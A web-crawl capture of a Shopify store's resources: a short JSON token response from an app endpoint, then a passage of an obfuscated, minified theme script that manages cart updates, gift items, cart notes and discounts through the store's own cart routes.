

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=save-the-bees-project.myshopify.com&store_client_id=U2E4b284RlZNd25rQkhySWZRQ1F5QT09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$6xAjl53rGPGIeRsiTSRLluKrBAbJ.VIEftj3OQz3fxL5ZKUCJrOU."}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50836
content:
const a0_0x494f0e=a0_0x90f8;(function(_0x198055,_0x33b6ae){const _0x3a5275=a0_0x90f8,_0x51074b=_0x198055();while(!![]){try{const _0x22b7fa=-parseInt(_0x3a5275(0x205))/0x1*(-parseInt(_0x3a5275(0x316))/0x2)+parseInt(_0x3a5275(0x350))/0x3*(parseInt(_0x3a5275(0x36b))/0x4)+-parseInt(_0x3a5275(0x2bd))/0x5*(-parseInt(_0x3a5275(0x434))/0x6)+-parseInt(_0x3a5275(0x25d))/0x7+parseInt(_0x3a5275(0x4be))/0x8*(-parseInt(_0x3a5275(0x18f))/0x9)+parseInt(_0x3a5275(0x12f))/0xa+parseInt(_0x3a5275(0x13c))/0xb*(parseInt(_0x3a5275(0x1e7))/0xc);if(_0x22b7fa===_0x33b6ae)break;else _0x51074b['push'](_0x51074b['shift']());}catch(_0x35222d){_0x51074b['push'](_0x51074b['shift']());}}}(a0_0x1ec7,0x28195));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x494f0e(0x4bb),'quantityUpdate':a0_0x494f0e(0x414),'optionValueSelectionChange':a0_0x494f0e(0x1e4),'variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x494f0e(0x3f7);let subscribers={};function subscribe(_0x3568b8,_0x472ada){return subscribers[_0x3568b8]===undefined&&(subscribers[_0x3568b8]=[]),subscribers[_0x3568b8]=[...subscribers[_0x3568b8],_0x472ada],function _0x189c6a(){const _0x1cb468=a0_0x90f8;subscribers[_0x3568b8]=subscribers[_0x3568b8][_0x1cb468(0x194)](_0x295ac0=>{return _0x295ac0!==_0x472ada;});};};function publish(_0x47861a,_0x14b6d7){const _0x225899=a0_0x494f0e;subscribers[_0x47861a]&&subscribers[_0x47861a][_0x225899(0x319)](_0x456423=>{_0x456423(_0x14b6d7);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x494f0e(0x30c);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0xc3541a=![]){const _0x539ea4=a0_0x494f0e;let _0x31f304=document[_0x539ea4(0x412)](_0x539ea4(0x2fe))||document[_0x539ea4(0x412)](_0x539ea4(0x29d));if(_0xc3541a)_0x31f304=document[_0x539ea4(0x412)]('cart-items');if(!_0x31f304||_0x31f304['dataset'][_0x539ea4(0x44d)]!=='true')return;const _0x171f77=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x171f77)return;const _0x5b79aa=JSON[_0x539ea4(0x427)](_0x171f77);if(!_0x5b79aa||typeof _0x5b79aa!==_0x539ea4(0x112))return;Object[_0x539ea4(0x40d)](_0x5b79aa)[_0x539ea4(0x319)](_0x10ce84=>{const _0x531892=_0x539ea4,_0x40e18c=_0x31f304[_0x531892(0x412)]('.cart-item--product-'+_0x10ce84[_0x531892(0x3e6)]);if(!_0x40e18c)return;const _0x1cd976=document[_0x531892(0x412)](_0x531892(0x11c)+_0x10ce84[_0x531892(0x3e6)]);if(_0x1cd976)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x531892(0x1f0)](_0x10ce84);}),updateGiftStyles(),checkShrineGifts(_0xc3541a);}function updateGiftStyles(){const _0x24d76f=a0_0x494f0e;let _0x42255d=document[_0x24d76f(0x495)]('shrine-gifts-style');if(_0x42255d)_0x42255d[_0x24d76f(0x1f7)]();if(!giftsToMonitor[_0x24d76f(0x3c6)])return;const _0x4d8be0=document[_0x24d76f(0x379)](_0x24d76f(0x109));_0x4d8be0['id']='shrine-gifts-style';const _0x48babe=giftsToMonitor[_0x24d76f(0x183)](_0x36bcbe=>_0x24d76f(0x4a1)+_0x36bcbe[_0x24d76f(0x3e6)]+_0x24d76f(0x2f8))[_0x24d76f(0x23b)]('\x0a');_0x4d8be0[_0x24d76f(0x34d)]=_0x48babe,document[_0x24d76f(0x3fd)][_0x24d76f(0x221)](_0x4d8be0);}function checkShrineGifts(_0x53e706=![]){const _0x1ad129=a0_0x494f0e;let _0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x2fe))||document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(_0x53e706)_0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(!shouldCheckShrineGifts||!_0x1c313c||!_0x1c313c[_0x1ad129(0x10f)])return;for(const _0x262e41 of giftsToMonitor){const _0x194ec1=_0x1c313c['querySelector'](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3e6)]);if(!_0x194ec1){const _0x47dc8e=giftsToMonitor['findIndex'](_0x5532c8=>_0x5532c8[_0x1ad129(0x3e6)]===_0x262e41[_0x1ad129(0x3e6)]);if(_0x47dc8e>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x47dc8e,0x1);removeLocalStorageGift(_0x262e41);continue;}let _0x3b27e1=![];if(_0x262e41['type']==='product_quantity'){let _0x2315c1=0x0;_0x1c313c[_0x1ad129(0x265)](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3d8)])[_0x1ad129(0x319)](_0x5deead=>{const _0x1241b6=_0x1ad129;_0x2315c1+=parseInt(_0x5deead[_0x1241b6(0x32e)][_0x1241b6(0x35c)]);});if(_0x2315c1<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}else{const _0x59f5f7=parseInt(_0x1c313c['dataset'][_0x1ad129(0x3c7)]);if(_0x59f5f7<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}if(_0x3b27e1){const _0x387255=giftsToMonitor['findIndex'](_0x43be95=>_0x43be95[_0x1ad129(0x3e6)]===_0x262e41['gift_handle']);if(_0x387255>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x387255,0x1);removeLocalStorageGift(_0x262e41),cartItemIndex=_0x194ec1[_0x1ad129(0x32e)][_0x1ad129(0x417)]??_0x194ec1['id'][_0x1ad129(0x391)](_0x1ad129(0x211),''),_0x1c313c['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x37f82e){const _0x5e6201=a0_0x494f0e,_0x55e7a7=localStorage[_0x5e6201(0x181)](GIFTS_LOCAL_STORAGE_KEY);if(_0x55e7a7)try{const _0x49836f=JSON[_0x5e6201(0x427)](_0x55e7a7);_0x49836f&&_0x49836f[_0x37f82e[_0x5e6201(0x3e6)]]&&(delete _0x49836f[_0x37f82e[_0x5e6201(0x3e6)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x49836f)));}catch(_0x201b48){console['warn'](_0x5e6201(0x45b),_0x201b48);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x308b12=a0_0x494f0e;super(),this[_0x308b12(0x1aa)]('click',_0xb90edb=>{const _0x1bebae=_0x308b12;_0xb90edb[_0x1bebae(0x478)]();if(this[_0x1bebae(0x32e)][_0x1bebae(0x17d)]){const _0x5c989b=this[_0x1bebae(0x32e)]['handle'],_0x28fd66=document[_0x1bebae(0x265)](_0x1bebae(0x15a)+_0x5c989b+'\x22]');_0x28fd66['forEach'](_0x4e0936=>{const _0x1af2a9=_0x1bebae;_0x4e0936[_0x1af2a9(0x32e)][_0x1af2a9(0x416)]=_0x1af2a9(0x15d),_0x4e0936[_0x1af2a9(0x25e)][_0x1af2a9(0x1f7)](_0x1af2a9(0x3fc));const _0x1c77f4=_0x4e0936[_0x1af2a9(0x412)]('input[type=\x22checkbox\x22]');if(_0x1c77f4)_0x1c77f4[_0x1af2a9(0x11f)]=![];});}const _0xa2bcad=this['closest']('cart-items')||this[_0x1bebae(0x24f)](_0x1bebae(0x2fe));this[_0x1bebae(0x2f3)]?_0xa2bcad[_0x1bebae(0x2f3)]():_0xa2bcad['updateQuantity'](this[_0x1bebae(0x32e)][_0x1bebae(0x417)],0x0);});}}customElements[a0_0x494f0e(0x2fd)]('cart-remove-button',CartRemoveButton);var date=a0_0x494f0e(0x314);class CartItems extends HTMLElement{constructor(){const _0x2fe81d=a0_0x494f0e;super(),this[_0x2fe81d(0x1f2)]=formatDates(currentDate,date),this[_0x2fe81d(0x155)]=document['getElementById']('shopping-cart-line-item-status')||document[_0x2fe81d(0x495)](_0x2fe81d(0x329)),this[_0x2fe81d(0x23c)]=document[_0x2fe81d(0x412)]('cart-drawer-items'),this['quantityGifts']=document[_0x2fe81d(0x412)](_0x2fe81d(0x134));const _0x372fa0=debounce(_0x2189ed=>{this['onChange'](_0x2189ed);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x2fe81d(0x27b),_0x372fa0['bind'](this)),this[_0x2fe81d(0x338)]=this['nodeName']===_0x2fe81d(0x27a),this[_0x2fe81d(0x2b7)]=this['isCartPage']?_0x2fe81d(0x2fe):'cart-items',this[_0x2fe81d(0x185)]=document[_0x2fe81d(0x412)](this[_0x2fe81d(0x2b7)])!==null;if(this[_0x2fe81d(0x185)]){if(this[_0x2fe81d(0x338)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x144)](){const _0x1e4ceb=a0_0x494f0e;this[_0x1e4ceb(0x33b)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x40dbdc=>{const _0x16d3f0=_0x1e4ceb;if(_0x40dbdc[_0x16d3f0(0x159)]===_0x16d3f0(0x29d))return;this['onCartUpdate']();});}[a0_0x494f0e(0x4b4)](){const _0x11076a=a0_0x494f0e;this[_0x11076a(0x33b)]&&this[_0x11076a(0x33b)]();}['onChange'](_0x501633){const _0x316560=a0_0x494f0e;this[_0x316560(0x10f)](_0x501633[_0x316560(0x378)][_0x316560(0x32e)][_0x316560(0x417)],_0x501633['target'][_0x316560(0x1b7)],document[_0x316560(0x28b)][_0x316560(0x33a)]('name'));}[a0_0x494f0e(0x3ae)](){const _0x280582=a0_0x494f0e;fetch(_0x280582(0x484))[_0x280582(0x1f6)](_0x3daf56=>_0x3daf56[_0x280582(0x418)]())[_0x280582(0x1f6)](_0x544dc6=>{const _0x16fb42=_0x280582,_0x2994cd=new DOMParser()[_0x16fb42(0x136)](_0x544dc6,_0x16fb42(0x352)),_0x1f6746=_0x2994cd['querySelector']('cart-items');this[_0x16fb42(0x102)]=_0x1f6746[_0x16fb42(0x102)];})[_0x280582(0x4bd)](_0x1510cd=>{const _0x1a57b6=_0x280582;console[_0x1a57b6(0x377)](_0x1510cd);});}[a0_0x494f0e(0x3ea)](){const _0x159fb1=a0_0x494f0e,_0x5dd1f4=JSON[_0x159fb1(0x2d1)]({'sections':this[_0x159fb1(0x2e0)]()[_0x159fb1(0x183)](_0x3605ce=>_0x3605ce[_0x159fb1(0x24c)]),'sections_url':window[_0x159fb1(0x497)]['pathname']});fetch('/cart/update.js',{'method':_0x159fb1(0x3a1),'headers':{'Content-Type':_0x159fb1(0x304)},'body':_0x5dd1f4})[_0x159fb1(0x1f6)](_0xd753ee=>_0xd753ee[_0x159fb1(0x36e)]())[_0x159fb1(0x1f6)](_0x1a2327=>{const _0x4b2a16=_0x159fb1;this['classList']['toggle'](_0x4b2a16(0x335),_0x1a2327[_0x4b2a16(0x384)]===0x0),this[_0x4b2a16(0x2e0)]()[_0x4b2a16(0x319)](_0x32af1d=>{const _0x1b2f66=_0x4b2a16,_0x35ed2d=document[_0x1b2f66(0x495)](_0x32af1d['id'])[_0x1b2f66(0x412)](_0x32af1d[_0x1b2f66(0x174)])||document[_0x1b2f66(0x495)](_0x32af1d['id']);_0x35ed2d[_0x1b2f66(0x102)]=this[_0x1b2f66(0x1b5)](_0x1a2327[_0x1b2f66(0x1da)][_0x32af1d[_0x1b2f66(0x24c)]],_0x32af1d[_0x1b2f66(0x174)]);});})[_0x159fb1(0x4bd)](_0x3ebef2=>{const _0x34edcc=_0x159fb1;console[_0x34edcc(0x377)](_0x3ebef2);});}[a0_0x494f0e(0x2e0)](){const _0x4b19f4=a0_0x494f0e;return[{'id':_0x4b19f4(0x20e),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x20e))[_0x4b19f4(0x32e)]['id'],'selector':_0x4b19f4(0x291)},{'id':'cart-icon-bubble','section':_0x4b19f4(0xfa),'selector':'.shopify-section'},{'id':_0x4b19f4(0x47e),'section':_0x4b19f4(0x47e),'selector':_0x4b19f4(0x1ee)},{'id':_0x4b19f4(0x17f),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x17f))[_0x4b19f4(0x32e)]['id'],'selector':'.js-contents'}];}async[a0_0x494f0e(0x10f)](_0x29aef4,_0x1d9bd0,_0x3ac956){const _0x5a8c40=a0_0x494f0e;this[_0x5a8c40(0x13f)](_0x29aef4);const _0x237547=document[_0x5a8c40(0x495)](_0x5a8c40(0x3b6))||document['getElementById'](_0x5a8c40(0x150));if(_0x237547)_0x237547[_0x5a8c40(0x34d)]='';const _0x1dc656=JSON[_0x5a8c40(0x2d1)]({'line':_0x29aef4,'quantity':_0x1d9bd0,'sections':this[_0x5a8c40(0x2e0)]()['map'](_0x1c5c5d=>_0x1c5c5d[_0x5a8c40(0x24c)]),'sections_url':window[_0x5a8c40(0x497)][_0x5a8c40(0x312)]});try{const _0x5a14cf=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1dc656}}),_0x479eb4=await _0x5a14cf['text'](),_0x5c9819=JSON[_0x5a8c40(0x427)](_0x479eb4),_0x4f4749=document['getElementById'](_0x5a8c40(0x15f)+_0x29aef4)||document[_0x5a8c40(0x495)]('Drawer-quantity-'+_0x29aef4),_0x12d6b3=document[_0x5a8c40(0x265)](_0x5a8c40(0x2cf));if(_0x5c9819[_0x5a8c40(0x496)]){_0x4f4749['value']=_0x4f4749[_0x5a8c40(0x33a)](_0x5a8c40(0x1b7)),this[_0x5a8c40(0x460)](_0x29aef4,_0x5c9819[_0x5a8c40(0x496)]);return;}if(!_0x5c9819[_0x5a8c40(0x1da)]){const _0x173dbc=await fetch(routes[_0x5a8c40(0x3cf)]+_0x5a8c40(0x3ee)+this['getSectionsToRender']()[_0x5a8c40(0x183)](_0x1d12f6=>_0x1d12f6[_0x5a8c40(0x24c)])[_0x5a8c40(0x23b)](','));_0x5c9819['sections']=await _0x173dbc['json']();}this[_0x5a8c40(0x25e)]['toggle'](_0x5a8c40(0x335),_0x5c9819[_0x5a8c40(0x384)]===0x0);const _0x397d3a=document['querySelector']('cart-drawer'),_0x24546f=document[_0x5a8c40(0x495)](_0x5a8c40(0x17f));if(_0x24546f)_0x24546f['classList'][_0x5a8c40(0x246)](_0x5a8c40(0x335),_0x5c9819['item_count']===0x0);if(_0x397d3a)_0x397d3a['classList']['toggle']('is-empty',_0x5c9819['item_count']===0x0);this[_0x5a8c40(0x2e0)]()[_0x5a8c40(0x319)](_0x2f14c6=>{const _0x1c443b=_0x5a8c40,_0x2256c4=document[_0x1c443b(0x495)](_0x2f14c6['id']);if(_0x2256c4){const _0xa85ddd=_0x2256c4[_0x1c443b(0x412)](_0x2f14c6['selector'])||_0x2256c4;_0xa85ddd[_0x1c443b(0x102)]=this['getSectionInnerHTML'](_0x5c9819[_0x1c443b(0x1da)][_0x2f14c6[_0x1c443b(0x24c)]],_0x2f14c6[_0x1c443b(0x174)]);const _0x927cde=_0xa85ddd['querySelector'](_0x1c443b(0x1a5));if(_0x927cde&&this[_0x1c443b(0x147)])_0x927cde[_0x1c443b(0x2b4)]=this['cartDrawer'][_0x1c443b(0x20f)];}});const _0x2ca818=_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]?_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]['quantity']:undefined;let _0x4b3483='';_0x12d6b3['length']===_0x5c9819[_0x5a8c40(0x38a)][_0x5a8c40(0x3c6)]&&_0x2ca818!==parseInt(_0x4f4749[_0x5a8c40(0x1b7)])&&(typeof _0x2ca818==='undefined'?_0x4b3483=window[_0x5a8c40(0x429)][_0x5a8c40(0x377)]:_0x4b3483=window['cartStrings'][_0x5a8c40(0x2e2)][_0x5a8c40(0x391)]('[quantity]',_0x2ca818));this[_0x5a8c40(0x460)](_0x29aef4,_0x4b3483);const _0x470ca0=document[_0x5a8c40(0x495)]('CartItem-'+_0x29aef4)||document[_0x5a8c40(0x495)](_0x5a8c40(0x477)+_0x29aef4);if(_0x470ca0&&_0x470ca0[_0x5a8c40(0x412)]('[name=\x22'+_0x3ac956+'\x22]'))_0x397d3a?trapFocus(_0x397d3a,_0x470ca0['querySelector'](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')):_0x470ca0[_0x5a8c40(0x412)](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')[_0x5a8c40(0x100)]();else{if(_0x5c9819[_0x5a8c40(0x384)]===0x0&&_0x397d3a)trapFocus(_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x2c6)),_0x397d3a[_0x5a8c40(0x412)]('a'));else document[_0x5a8c40(0x412)]('.cart-item')&&_0x397d3a&&trapFocus(_0x397d3a,document['querySelector']('.cart-item__name'));}if(_0x397d3a){_0x397d3a[_0x5a8c40(0x197)]();const _0x2fe39f=_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x105));if(_0x2fe39f)_0x2fe39f[_0x5a8c40(0x2de)]();let _0x241100=![];if(_0x397d3a['querySelector'](_0x5a8c40(0x103))){_0x397d3a[_0x5a8c40(0x197)]();let _0x608cc7=[],_0x2988e6=[];_0x397d3a['querySelectorAll'](_0x5a8c40(0x103))[_0x5a8c40(0x319)](_0x54a44d=>{const _0x5c5620=_0x5a8c40;_0x54a44d['getUpdateRequired']()&&(_0x397d3a[_0x5c5620(0x412)]('.cart-item--product-'+_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x17d)])?_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x15d)&&_0x2988e6[_0x5c5620(0x1f0)](_0x54a44d):_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x2ca)&&_0x608cc7[_0x5c5620(0x1f0)](_0x54a44d));});if(_0x2988e6['length']>0x0)_0x241100=!![],_0x2988e6[0x0]['removeFromCart']();else _0x608cc7[_0x5a8c40(0x3c6)]>0x0&&(_0x241100=!![],_0x608cc7[0x0]['addToCart']());}this[_0x5a8c40(0x10c)]&&!_0x241100&&this[_0x5a8c40(0x10c)][_0x5a8c40(0x26a)]();const _0x5aa8bb=document[_0x5a8c40(0x265)]('quantity-break-upsells');_0x5aa8bb[_0x5a8c40(0x319)](_0x8f5be6=>{const _0x4960de=_0x5a8c40;if(!_0x241100)_0x8f5be6[_0x4960de(0x26a)]();});}publish(PUB_SUB_EVENTS[_0x5a8c40(0x173)],{'source':_0x5a8c40(0x29d),'cartData':_0x5c9819});}catch(_0x325830){console[_0x5a8c40(0x3f4)](_0x325830),this['querySelectorAll'](_0x5a8c40(0x272))[_0x5a8c40(0x319)](_0x409a7a=>_0x409a7a[_0x5a8c40(0x25e)][_0x5a8c40(0x123)]('hidden'));const _0x5e9b8f=document[_0x5a8c40(0x495)]('cart-errors')||document[_0x5a8c40(0x495)](_0x5a8c40(0x150));_0x5e9b8f[_0x5a8c40(0x34d)]=window['cartStrings'][_0x5a8c40(0x377)];}finally{this[_0x5a8c40(0x249)](_0x29aef4);if(this[_0x5a8c40(0x23c)]&&this[_0x5a8c40(0x23c)]['updateCart'])this[_0x5a8c40(0x23c)][_0x5a8c40(0x3ea)]();const _0x283f75=new CustomEvent(_0x5a8c40(0x2e1),{'detail':{'handle':'handle'}});document['dispatchEvent'](_0x283f75);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x494f0e(0x460)](_0x13138a,_0x572f6a){const _0x57af78=a0_0x494f0e,_0x5174bb=document['getElementById']('Line-item-error-'+_0x13138a)||document[_0x57af78(0x495)](_0x57af78(0x19b)+_0x13138a);if(_0x5174bb)_0x5174bb[_0x57af78(0x412)](_0x57af78(0x346))[_0x57af78(0x102)]=_0x572f6a;this[_0x57af78(0x155)][_0x57af78(0x440)](_0x57af78(0x38d),!![]);const _0x4efcda=document[_0x57af78(0x495)](_0x57af78(0x47e))||document[_0x57af78(0x495)](_0x57af78(0x30e));_0x4efcda[_0x57af78(0x440)](_0x57af78(0x38d),![]),setTimeout(()=>{const _0x448aa0=_0x57af78;_0x4efcda[_0x448aa0(0x440)](_0x448aa0(0x38d),!![]);},0x3e8);}['getSectionInnerHTML'](_0xe19545,_0x435a30){const _0x47b422=a0_0x494f0e;return new DOMParser()[_0x47b422(0x136)](_0xe19545,'text/html')[_0x47b422(0x412)](_0x435a30)[_0x47b422(0x102)];}['enableLoading'](_0xc7255d){const _0x3c09c4=a0_0x494f0e,_0x3aae96=document['getElementById'](_0x3c09c4(0x20e))||document[_0x3c09c4(0x495)](_0x3c09c4(0x10a));_0x3aae96[_0x3c09c4(0x25e)][_0x3c09c4(0x123)](_0x3c09c4(0x386));const _0x4eb1b2=this[_0x3c09c4(0x265)]('#CartItem-'+_0xc7255d+_0x3c09c4(0x39c)),_0x1a2736=this['querySelectorAll'](_0x3c09c4(0x1ce)+_0xc7255d+_0x3c09c4(0x39c));[..._0x4eb1b2,..._0x1a2736][_0x3c09c4(0x319)](_0x39926d=>_0x39926d[_0x3c09c4(0x25e)][_0x3c09c4(0x1f7)]('hidden')),document['activeElement'][_0x3c09c4(0x450)](),this['lineItemStatusElement'][_0x3c09c4(0x440)](_0x3c09c4(0x38d),![]);}[a0_0x494f0e(0x249)](_0x19f168){const _0x233ccc=a0_0x494f0e,_0x30f8b0=document[_0x233ccc(0x495)]('main-cart-items')||document[_0x233ccc(0x495)](_0x233ccc(0x10a));_0x30f8b0[_0x233ccc(0x25e)][_0x233ccc(0x1f7)](_0x233ccc(0x386));const _0x3fcc10=this[_0x233ccc(0x265)](_0x233ccc(0x12c)+_0x19f168+_0x233ccc(0x39c)),_0x4603d8=this[_0x233ccc(0x265)](_0x233ccc(0x1ce)+_0x19f168+_0x233ccc(0x39c));_0x3fcc10['forEach'](_0x4421d5=>_0x4421d5[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc))),_0x4603d8[_0x233ccc(0x319)](_0x3e0e94=>_0x3e0e94[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc)));}[a0_0x494f0e(0x2f3)](){const _0x137aad=a0_0x494f0e,_0x5df654=document[_0x137aad(0x495)](_0x137aad(0x3b6))||document['getElementById'](_0x137aad(0x150));if(_0x5df654)_0x5df654['textContent']='';const _0x5f4105=JSON[_0x137aad(0x2d1)]({'sections':this[_0x137aad(0x2e0)]()[_0x137aad(0x183)](_0x2aedce=>_0x2aedce['section']),'sections_url':window['location']['pathname']});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5f4105}})['then'](_0x59b1a5=>{const _0x1a00f3=_0x137aad;return _0x59b1a5[_0x1a00f3(0x418)]();})[_0x137aad(0x1f6)](async _0x43dbef=>{const _0x307e81=_0x137aad,_0x42d74a=JSON[_0x307e81(0x427)](_0x43dbef);if(!_0x42d74a[_0x307e81(0x1da)])try{const _0x5a0bb9=this[_0x307e81(0x2e0)]()[_0x307e81(0x183)](_0x2ace20=>_0x2ace20['id'])[_0x307e81(0x23b)](','),_0x18d23c=await fetch(routes[_0x307e81(0x3cf)]+_0x307e81(0x3ee)+_0x5a0bb9),_0x8962fb=await _0x18d23c[_0x307e81(0x36e)]();_0x42d74a[_0x307e81(0x1da)]=_0x8962fb;}catch(_0xf979a2){console[_0x307e81(0x377)]('Clear\x20cart\x20fallback\x20failed',_0xf979a2);throw _0xf979a2;}this[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));const _0x54b71c=document[_0x307e81(0x412)]('cart-drawer'),_0x149af8=document[_0x307e81(0x495)](_0x307e81(0x17f));if(_0x149af8)_0x149af8[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));if(_0x54b71c)_0x54b71c['classList'][_0x307e81(0x123)](_0x307e81(0x335));this[_0x307e81(0x2e0)]()['forEach'](_0x1d4d81=>{const _0x23710e=_0x307e81,_0x44f471=document['getElementById'](_0x1d4d81['id'])[_0x23710e(0x412)](_0x1d4d81['selector'])||document[_0x23710e(0x495)](_0x1d4d81['id']);_0x44f471[_0x23710e(0x102)]=this[_0x23710e(0x1b5)](_0x42d74a[_0x23710e(0x1da)][_0x1d4d81[_0x23710e(0x24c)]],_0x1d4d81[_0x23710e(0x174)]);});_0x54b71c&&trapFocus(_0x54b71c[_0x307e81(0x412)](_0x307e81(0x2c6)),_0x54b71c[_0x307e81(0x412)]('a'));publish(PUB_SUB_EVENTS[_0x307e81(0x173)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x38b5f0=_0x137aad;this['querySelectorAll'](_0x38b5f0(0x272))['forEach'](_0x3e4c61=>_0x3e4c61[_0x38b5f0(0x25e)][_0x38b5f0(0x123)](_0x38b5f0(0x1bc)));const _0x8bad5e=document[_0x38b5f0(0x495)](_0x38b5f0(0x3b6))||document[_0x38b5f0(0x495)](_0x38b5f0(0x150));_0x8bad5e[_0x38b5f0(0x34d)]=window[_0x38b5f0(0x429)][_0x38b5f0(0x377)];});}}customElements['define'](a0_0x494f0e(0x29d),CartItems);var search=a0_0x494f0e(0x292);!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x253))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x253),class CartNote extends HTMLElement{constructor(){const _0x3649f0=a0_0x494f0e;super(),this[_0x3649f0(0x1aa)](_0x3649f0(0x27b),debounce(_0x1a35f3=>{const _0x405cc8=_0x3649f0,_0x23c6f6=JSON[_0x405cc8(0x2d1)]({'note':_0x1a35f3[_0x405cc8(0x378)][_0x405cc8(0x1b7)]});fetch(''+routes[_0x405cc8(0x4b0)],{...fetchConfig(),...{'body':_0x23c6f6}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x1cd38a){const _0x278c6c=a0_0x494f0e;_0x1cd38a[_0x278c6c(0x478)]();const _0x228c19=_0x1cd38a['target'][_0x278c6c(0x412)](_0x278c6c(0x250)),_0x18df47=_0x1cd38a[_0x278c6c(0x378)][_0x278c6c(0x412)](_0x278c6c(0x388)),_0x3fcc98=_0x228c19[_0x278c6c(0x1b7)];if(_0x3fcc98===undefined||_0x3fcc98[_0x278c6c(0x3c6)]===0x0){_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x3a6);return;}_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x4a8);const 